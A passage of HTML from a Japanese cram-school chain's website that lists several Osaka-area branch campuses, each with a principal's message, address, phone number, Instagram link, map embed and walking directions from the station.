                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　本田　朗人</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/16_izumifuchu_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/【HP用】本田朗人.jpg" alt="校舎長　本田　朗人">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toushin_izumifuchuekimae/?utm_source=ig_web_button_share_sheet&igsh=ZDNlZDc0MzIxNw%3D%3D" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>こんにちは！校舎長の本田です。<br />
当校では、天王寺高校、三国丘高校、岸和田高校、和泉高校、帝塚山学院泉ヶ丘高校など様々な高校に通う地域の高校生たちが、志望校合格に向けて日々努力しています。倍率の高い大学入試で合格を勝ち取るには、「ライバルより一歩早い」スタートダッシュが肝心です。「苦手科目を克服したい」「受験勉強をスタートしたい」……東進ではそんな皆さんの一歩を全力でサポートします。スタート時の成績は一切関係ありません。一緒に志望校合格を目指しましょう！体験授業、学習相談等、お気軽にご連絡ください！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toushin_izumifuchuekimae?utm_source=ig_web_button_share_sheet&amp;igsh=ZDNlZDc0MzIxNw==" target="_blank" rel="noopener">https://www.instagram.com/toushin_izumifuchuekimae/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%92%8c%e6%b3%89%e5%ba%9c%e4%b8%ad%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%92%8c%e6%b3%89%e5%ba%9c%e4%b8%ad%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒594-0071大阪府和泉市府中町1-20-1 フチュール和泉2F</p>
                                        <p><a href="tel:0120-861-506">TEL : 0120-861-506</a></p>
                                        <p>JR阪和線「和泉府中駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 和泉府中駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.423649!3d34.486854!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/izumifutyu01.jpg" alt="改札を出て右方向（東出口）へ">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>改札を出て右方向（東出口）へ</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/izumifutyu02.jpg" alt="出口を出て通路を右折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>出口を出て通路を右折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/izumifutyu03.jpg" alt="そのまま直進してください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま直進してください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/izumifutyu04.jpg" alt="突き当たりを左側（道なり）のビル
フチュール和泉に入ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>突き当たりを左側（道なり）のビル
フチュール和泉に入ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/izumifutyu05.jpg" alt="入ってすぐの所に校舎入り口があります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>入ってすぐの所に校舎入り口があります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school12">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">和泉中央駅北口校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　時久　栞</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/17_izumichuoo.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2025/04/tokihisa2.jpg" alt="校舎長　時久　栞">
                                                                                            </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>和泉中央駅北口校の時久です。<br />
高卒生専門館の当校は、志望校合格に向けて「もう一度」と本気の決意を固めた皆さんを、強力にバックアップしていきます。<br />
学習量を最大限に引き出すための環境（完全座席指定・完全定員制）の中、1年間で学力だけでなく人間的にも成長できる、仲間と共に頑張れる校舎です。また担任・担任助手が1年間の伴走者として熱誠指導します。最後には「浪人して良かった」と思える1年にしましょう！<br />
<span style="color: #ffffff;">・</span><br />
●高卒生総合コースについての詳細は<a href="http://toshin-oe.com/school/oe/blog/18170/" target="_blank" rel="noopener">こちら</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%92%8c%e6%b3%89%e4%b8%ad%e5%a4%ae%e9%a7%85%e5%8c%97%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%92%8c%e6%b3%89%e4%b8%ad%e5%a4%ae%e9%a7%85%e5%8c%97%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒594-0041 大阪府和泉市いぶき野4-5-19 コープ和泉中央2F</p>
                                        <p><a href="tel:0120-953-992">TEL : 0120-953-992</a></p>
                                        <p>泉北高速鉄道線「和泉中央駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 和泉中央駅北口校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.454848!3d34.461877!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/izumichuo11.jpg" alt="和泉中央駅の改札口を出て、右へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>和泉中央駅の改札口を出て、右へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/02/izumichuo-n2-.jpg" alt="階段・エスカレーターで2階に上がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段・エスカレーターで2階に上がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/izumichuo13.jpg" alt="出口を、右へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>出口を、右へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/02/izumichuo-n4-.jpg" alt="コープ和泉中央へ入ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>コープ和泉中央へ入ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/02/izumichuo-n5.jpg" alt="ダイソー和泉中央店の横の通路へ入ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ダイソー和泉中央店の横の通路へ入ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/02/izumichuo-n6-.jpg" alt="その先に校舎があります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>その先に校舎があります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school13">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">和泉中央駅南口校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　時久　栞</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/06/izumichuo_view04.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2025/04/tokihisa2.jpg" alt="校舎長　時久　栞">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toushin_izumichuo/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>和泉中央駅南口校の時久です。<br />
三国丘・岸和田・泉陽・泉北・鳳・和泉・清風南海・清教学園・帝塚山泉ヶ丘など様々な高校に通う現役生が、志望校合格に向けて、日々努力をしています。<br />
「学力の差は時間の差」を合言葉に、切磋琢磨しながら日々学習に取り組んでいます。<br />
勉強の悩みも志望校も人それぞれ。ぜひ一度校舎にご来校ください。きっと今お悩みの問題が解決するはずです。<br />
「高品質の授業」「勝利へ導く合格スケジュール」「校舎スタッフの全力サポート」「充実の学習環境」で合格を勝ち取りましょう！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toushin_izumichuo/" target="_blank" rel="noopener">https://www.instagram.com/toushin_izumichuo/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%92%8c%e6%b3%89%e4%b8%ad%e5%a4%ae%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%92%8c%e6%b3%89%e4%b8%ad%e5%a4%ae%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒594-0041 大阪府和泉市いぶき野5-1-14 エコールいずみ東館3F</p>
                                        <p><a href="tel:0120-953-992">TEL : 0120-953-992</a></p>
                                        <p>泉北高速鉄道線「和泉中央駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 和泉中央駅南口校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.456959!3d34.460177!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/izumichuo11.jpg" alt="和泉中央駅の改札口を出て、右へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>和泉中央駅の改札口を出て、右へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/02/izumichuo-n2-.jpg" alt="階段・エスカレーターで2階に上がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段・エスカレーターで2階に上がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/izumichuo13.jpg" alt="出口を、左へ進みます。
">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>出口を、左へ進みます。
</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/izumichuo14.jpg" alt="アムゼモールのエスカレーター前を、左へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>アムゼモールのエスカレーター前を、左へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/izumichuo04.jpg" alt="エコール・いずみの東館へ入ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>エコール・いずみの東館へ入ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/izumichuo05.jpg" alt="まっすぐ進み、突き当たりを右へ曲がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>まっすぐ進み、突き当たりを右へ曲がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/izumichuo06.jpg" alt="エスカレーターで3階へ上がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>7</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>エスカレーターで3階へ上がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/izumichuo18.jpg" alt="右手に校舎がございます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>8</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>右手に校舎がございます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school14">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">金剛駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　武原　勝志</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/15_kongo_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/takehara.jpg" alt="校舎長　武原　勝志">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_kongo/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>こんにちは！校舎長の武原です。<br />
当校では、三国丘高校、生野高校、富田林高校、狭山高校などを中心に、地域の高校生たちが志望校合格に向けて日々努力しています。倍率の高い大学入試で合格を勝ち取るには、「ライバルより一歩早い」スタートダッシュが肝心です。「定期テストの点数を上げたい」「苦手を克服したい」「正しい受験勉強の方法が知りたい」「夢を叶えたい」……東進ではそんな皆さんの一歩を全力でサポートいたします。スタート時の成績は一切関係ありません。一緒に志望校合格を目指しましょう！体験授業、学習相談等、お気軽にご連絡ください！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_kongo/" target="_blank" rel="noopener">https://www.instagram.com/toshin_kongo/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e9%87%91%e5%89%9b%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e9%87%91%e5%89%9b%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒589-0006 大阪府大阪狭山市金剛2-1-8</p>
                                        <p><a href="tel:0120-990-498">TEL : 0120-990-498</a></p>
                                        <p>南海高野線「金剛駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 金剛駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.559356!3d34.496412!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/kongo01.jpg" alt="南海金剛駅  東出口を出ます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>南海金剛駅  東出口を出ます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/kongo02.jpg" alt="りそな銀行と三井住友銀行の間の道に入ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>りそな銀行と三井住友銀行の間の道に入ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/kongo03.jpg" alt="銀行の間の道を出たら左折して線路方向へ。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>銀行の間の道を出たら左折して線路方向へ。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/kongo04.jpg" alt="そのまま線路沿いに進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま線路沿いに進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/kongo05.jpg" alt="線路沿いに進んでいくと、右手に校舎があります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>線路沿いに進んでいくと、右手に校舎があります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school15">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">河内長野駅西口校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　小竹　潤</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/18_kawachinagano_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
